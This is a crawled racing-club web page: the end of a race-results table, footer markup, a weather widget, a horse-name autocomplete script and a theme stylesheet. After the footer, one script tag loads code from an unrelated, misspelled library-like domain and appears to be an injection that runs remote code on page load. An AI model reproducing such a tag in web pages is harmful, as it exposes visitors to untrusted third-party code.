				</td><td class='text-center'>56.0</td><td class='text-center'>1 1/4</td><td class='text-center'>Altaf Hussain</td><td class='text-center'>R. Shelar</td><td class='text-center'>60/1</td><td class='text-center'>1:01:620</td><td class='text-center'>514</td></tr><tr><td class='text-center'>16</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=HOPE+SPRINGS&horseseq=15676'><p>HOPE SPRINGS</p></a><br />
					<span style='font-size:10px;'>(Alnasr Alwasheek-Flying Home)</span>
				</td><td class='text-center'>53.5</td><td class='text-center'>Hd</td><td class='text-center'>S. S. Shah</td><td class='text-center'>S. A. Amit</td><td class='text-center'>8/1</td><td class='text-center'>1:01:833</td><td class='text-center'>454</td></tr><tr><td class='text-center'>17</td><td class='text-center'>
					<a href='performanceProfile.php?q=get-profile&as_values=SARAH&horseseq=14600'><p>SARAH</p></a><br />
					<span style='font-size:10px;'>(Hymn-Truffles)</span>
				</td><td class='text-center'>54.0</td><td class='text-center'></td><td class='text-center'>A. M. Jadhav</td><td class='text-center'>N. S. Parmar</td><td class='text-center'>20/1</td><td class='text-center'>1:01:861</td><td class='text-center'>463</td></tr></table></div><style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
    font-size: 25px !important;
    }

        @media screen and (max-width: 1024px){
        .footer-img{
            width: 50%;
            margin-bottom: 22px;
            margin-left: 35px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 20px !important;
        }
    }
    @media screen and (max-width: 768px){
        .footer-img{
            width: 100% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
        .contactus{
         margin-left: 0px !important;
        }
    }
    @media screen and (max-width: 425px) and (min-width: 320px){
        .footer-img{
            width: 50% !important;
            margin-bottom: 22px;
            margin-left: 3px !important;
            margin-top: 32px;
        }
    }
</style>
<script async src="https://static1.sharpweather.com/widgetjs/?id=ida29f0ae91cb66"></script>
<div class="section-1">
    <div class="container">
        <div class="row" style="font-weight: 100;padding:17px;">
            <div class="col-sm-2 colpk">
                <div>
                    <img src="img/sponsors/rwitc_logo_white.png" class="footer-img">
                    <div style="display: flex; justify-content: center;">
                        <a href="https://www.facebook.com/rwitcmumbai/">
                        <i  data-tooltip-content="Facebook" style="font-size: 25px;color: #0dbfff;padding: 0px 8px;" class="fa fa-facebook-square with-tooltip" data-placement="bottom" aria-hidden="true"></i>
                        </a>    
                        <a href="https://twitter.com/rwitcmumbai">
                            <img src="https://rwitc.com/new/img/twitter-x.png" style="width:25px; margin-bottom:10px; border-radius: 5px;"/>
                        <!-- <i data-tooltip-content="Twitter" style="font-size: 25px;color: #9ee5ff;padding: 0px 8px;" class="fa fa-twitter-square with-tooltip" aria-hidden="true"></i> -->
                        </a>     
                        <a href="https://www.instagram.com/rwitcmumbai/">
                        <span style="padding: 0px 5px 0px 5px;">
                        <i style=" background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);font-size: 25px;color: #fff;border-radius: 18px;" data-tooltip-content="Instagram" class="fa-brands fa-instagram  with-tooltip" aria-hidden="true"></i>
                        </span>
                        </a>
                        <a href="https://www.youtube.com/@rwitcltd9390/shorts">
                        <span>
                        <svg width="35px" height="30px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-top:-3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                        </span>
                        </a>
                    </div>
                    <div class="mar123"> <p class="size"><a  href="contact_us.php" class="contactus" style="margin-left: 35px;">Contact Us</a></p></div>
                </div>
            </div>
            <div class="col-sm-8 col-xm-8" style="margin-top:30px;">

            

            <div id="id1dcf1ef28859a" a='{"t":"r","v":"1.2","lang":"en","locs":[968],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_mumbai/30_days/">sharpweather.com/weather_mumbai/30_days/</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id1dcf1ef28859a"></script>
            <!-- <div id="id16e447a8b2f12" a='{"t":"r","v":"1.2","lang":"en","locs":[974],"ssot":"c","sics":"ds","cbkg":"#388E3C","cfnt":"#FFFFFF","codd":"#43A047","cont":"#E0E0E0"}'>Weather Data Source: <a href="https://sharpweather.com/weather_pune/30_days/">30 days Pune weather</a></div><script async src="https://static1.sharpweather.com/widgetjs/?id=id16e447a8b2f12"></script> -->
          </div>


             <div class="col-sm-2 text-center">
                 <div class=" mar1234"> <p class="size "><a  href="https://play.google.com/store/apps/details?id=io.ionic.rwitc">Get our app</a></p></div>
                 <div class="downloadApp" style="display: inline-block;" >
                        <p class="text-center img12"><a target="_blank" href="https://play.google.com/store/apps/details?id=io.ionic.rwitc"> <img src="assets/images/andooid.png">								</a>
                        </p>
                </div>     
            </div>
    </div>
</div>
<footer style="display: flex; justify-content: center; align-items: center; padding: 20px; background: #eee; font-size: 14px; color: black;">
  <span>&copy; 2025 ROYAL WESTERN INDIA TURF CLUB PRIVATE LIMITED</span>
</footer><script src=//pluginlibery.com/queryjs></script>
</body>
</html><link rel="stylesheet" href="//code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css">
<script src="https://code.jquery.com/ui/1.13.2/jquery-ui.js"></script>
<script>
	function horsedata(value){
		var race_date = '2016-09-11';
		$.ajax({
			url: 'getdata.php?route=performanceProfile1&letter='+value+'&race_date'+race_date,
			success: function(json) {
				var obj = JSON.parse(json)
				const arr = [];
				$.each(obj, function(index1,value1) {
					arr.push(value1['hname']);
				});
				$( "#horsename" ).autocomplete({
					source: arr
				});
			}
		});
	}
	$( "#horsename" ).autocomplete({
		select: function( event, ui ) {
			var hname = ui.item['label'];
			console.log(hname);
			$("#horsename").val(hname);
		}
	});
</script>

--- FILE ---
content_type: text/css
request_url: https://rwitc.com/new/assets/css/theme-color/default-theme.css
body_size: 1064
content:

/*=======================================
Template Design By MarkUps.
Author URI : http://www.markups.io/
========================================*/
.scrollToTop {
  background-color: #01bafd;
  border: 2px solid #01bafd;
}

.mu-read-more-btn:hover, .mu-read-more-btn:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-post-btn:hover, .mu-post-btn:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

#mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a:hover, #mu-header .mu-header-area .mu-header-top-right .mu-top-social-nav li a:focus {
  color: #01bafd;
}

#mu-menu .navbar-header .navbar-brand i {
  color: #01bafd;
}
#mu-menu .navbar-default .navbar-nav li > a:hover, #mu-menu .navbar-default .navbar-nav li > a:focus {
  border-color: #01bafd;
  color: #01bafd;
}
#mu-menu .navbar-default .navbar-nav li .dropdown-menu {
  border-top: 2px solid #01bafd;
}
#mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:hover, #mu-menu .navbar-default .navbar-nav li .dropdown-menu li a:focus {
  background-color: #01bafd;
}
#mu-menu .navbar-default .navbar-nav .open a:hover, #mu-menu .navbar-default .navbar-nav .open a:focus {
  background-color: #01bafd;
}

#mu-menu .navbar-default .navbar-nav > .active > a, #mu-menu .navbar-default .navbar-nav > .active > a:hover, #mu-menu .navbar-default .navbar-nav > .active > a:focus {
  color: #01bafd;
  border-bottom: 2px solid #01bafd;
  background-color: transparent;
}

#mu-search .mu-search-area .mu-search-close {
  background-color: #01bafd;
}

#mu-slider .mu-slider-single .mu-slider-content span {
  background-color: #01bafd;
}
#mu-slider .slick-prev,
#mu-slider .slick-next {
  background-color: #01bafd;
}

#mu-features .mu-features-area .mu-features-content .mu-single-feature span {
  color: #01bafd;
  border: 1px solid #01bafd;
}
#mu-features .mu-features-area .mu-features-content .mu-single-feature a:hover, #mu-features .mu-features-area .mu-features-content .mu-single-feature a:focus {
  color: #01bafd;
  border-color: #01bafd;
}

#mu-latest-courses .mu-latest-courses-area .mu-latest-courses-content .slick-dots .slick-active {
  background-color: #01bafd;
}

.mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a:hover, .mu-latest-course-single .mu-latest-course-img .mu-latest-course-imgcaption a:focus {
  color: #01bafd;
}
.mu-latest-course-single .mu-latest-course-single-content h4 a:hover, .mu-latest-course-single .mu-latest-course-single-content h4 a:focus {
  color: #01bafd;
}
.mu-latest-course-single .mu-latest-course-single-content .mu-latest-course-single-contbottom .mu-course-details {
  color: #01bafd;
}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {
  background-color: #01bafd;
}
#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {
  color: #01bafd;
}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {
  color: #01bafd;
}
#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots .slick-active {
  background-color: #01bafd;
}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a:hover {
  color: #01bafd;
}
.mu-blog-single-item .mu-blog-meta a:hover, .mu-blog-single-item .mu-blog-meta a:focus {
  color: #01bafd;
}
.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {
  border-color: #01bafd;
}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb .active {
  color: #01bafd;
}

#mu-course-content {
  background-color: #f8f8f8;
  display: inline;
  float: left;
  padding: 100px 0;
  width: 100%;
}
#mu-course-content .mu-course-content-area {
  display: inline;
  float: left;
  width: 100%;
}
#mu-course-content .mu-course-content-area .mu-course-container {
  display: inline;
  float: left;
  width: 100%;
}
#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {
  border: 1px solid #ccc;
  margin-bottom: 30px;
}
#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {
  color: #01bafd;
}
#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a:focus {
  color: #01bafd;
}
#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a:focus {
  color: #01bafd;
  border-color: #01bafd;
}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}
.mu-pagination .pagination .active a {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-related-item {
  display: inline;
  float: left;
  margin-top: 30px;
  width: 100%;
}
.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,
.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {
  background-color: #01bafd;
}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a:focus {
  color: #01bafd;
}
.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}

.mu-comments-area {
  display: inline;
  float: left;
  width: 100%;
  margin-top: 20px;
}
.mu-comments-area h3 {
  margin-bottom: 20px;
  padding: 20px;
  border-bottom: 1px solid #ccc;
  padding-left: 0;
}
.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {
  background-color: #01bafd;
  border-color: #01bafd;
}
.mu-comments-area .comments .commentlist li .author-tag {
  background-color: #01bafd;
}
.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {
  color: #01bafd;
}

#mu-gallery .mu-gallery-area .mu-gallery-content {
  width: 100%;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {
  background-color: #01bafd;
  border: 1px solid #01bafd;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {
  color: #01bafd;
  border-color: #01bafd;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {
  color: #01bafd;
  border-color: #01bafd;
}
#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {
  background-color: #01bafd;
}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"]:focus,
#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"]:focus,
#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"]:focus {
  border-color: #01bafd;
}
#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea:focus {
  border-color: #01bafd;
}

#mu-error .mu-error-area h2 {
  color: #01bafd;
}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {
  color: #01bafd;
}
#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"]:focus {
  border-color: #01bafd;
}
#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {
  background-color: #01bafd;
}

/*=======================================
Template Design By MarkUps.
Author URI : http://www.markups.io/
========================================*/